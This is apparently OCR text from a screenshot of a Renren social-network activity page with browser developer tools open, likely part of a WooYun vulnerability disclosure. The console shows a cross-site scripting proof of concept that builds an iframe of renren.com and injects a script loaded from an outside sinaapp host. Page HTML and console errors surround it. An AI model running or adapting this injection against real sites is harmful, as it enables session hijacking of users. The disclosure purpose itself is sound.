 人人网 证 st.renren.com/activity/72838?from=u
百度
译
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 + 美丽说 修改头像 UTF-8 转换 League Of L »
校内活动圈 中国水利水电科学研究院
首页 社团活动 我的社团 个人资料 Hi,付天宇
会话
找好友或建讨论组
所有活动 我参加的活动
回复助手
通知助手
付天宇
999999999999999
人人助手
主办方
社团人
社团人合作方
www.renren.com 上的网页显示：
×
a></span>
</p>
</div>
<div class="advert-box advert-box-alien"><div
class="side-item-advert" data-adzone-
id="100000300001"></div></div>
</div></div>
</div>
</div>
<div id="toolBackTo" class="back-to" widthlog=""
style="right: 20px;">
<a href="#nogo" onclick="return false;"></a> <a
href="#nogo" target="_blank" class="v7-feedback"
onclick="return false;" style="display: block;">反馈
</a>
</div>
<div class="advert-box advert-box-drift"><div
class="side-item-advert" data-adzone-
id="100000300010"></div></div>
<div class="advert-box"><div class="side-item-
advert" data-adzone-id="100000300011"></div></
div><div id="toolRefreshFeed" style="left: auto;">
<a href="#nogo" class="refresh-back-to"
onclick="return false;"> <span>有<span
class="count-num">0</span>条
</span> <span>新鲜事</span>
</a> <a href="#nogo" onclick="return false;"
class="feed-continue-read">
<span>继续</span> <span>阅读</span>
</a>
</div>
<div class="advert-box"><div class="side-item-
advert" data-adzone-id="100000300009"></div></
div>
<input type="hidden" id="showActivityFlag"
value="">
确定
Elements Network Sources Timeline Profiles Resources Audits Console
6 6
<top frame> Preserve log
Synchronous XMLHttpRequest on the main thread is deprecated because of its detrimental effects t
ttp://xhr.spec.whatwg.org/. libs.js:6
'Range.detach' is now a no-op, as per DOM (http://dom.spec.whatwg.org/#dom-range-detach). libs.js:9
Failed to load resource: the server responded with a status of 404 (Not Found) http://st.renren.com/activity/sssss
Failed to load resource: the server responded with a status of 500 (Internal Server Error) http://pai.renren.com/society/activity/111
> var t=document.createElement("iframe");
t.setAttribute("src","http://www.renren.com/");
t.height="700";
t.width="700";
t.id="xss123";
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
var b=ccc.document.createElement("script"); b.setAttribute("src","http://q601333824.sinaapp.
}
setTimeout("aaa()",3000);//
406
Failed to decode downloaded font: http://s.xnimg.cn/nx/core/theme/iconfont/nxiconfont_20150914x. 578014861:1
OTS parsing error: invalid version tag 578014861:1
Failed to decode downloaded font: http://s.xnimg.cn/nx/core/theme/iconfont/nxiconfont_20150914x. libs.js:4
OTS parsing error: invalid version tag libs.js:4
GET http://s.xnimg.cn/a74153/nx/ads/js/jebe-all.js net::ERR_BLOCKED_BY_CLIENT libs.js:7
GET http://s.xnimg.cn/nx/core/jebe/main.js libs.js:3
Uncaught module jebe/main doesn't exist. stack: jebe/main libs.js:3
Uncaught TypeError: Cannot read property 'nodeType' of null jquery.js:671
>
www.wooyun.org